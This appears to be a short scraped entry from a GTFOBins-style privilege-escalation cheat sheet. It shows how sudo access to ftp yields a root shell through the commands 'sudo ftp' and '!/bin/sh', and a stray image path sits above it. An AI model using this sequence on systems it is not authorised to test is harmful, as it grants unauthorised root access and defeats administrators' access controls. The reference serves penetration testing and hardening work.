 Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo ftp
!/bin/sh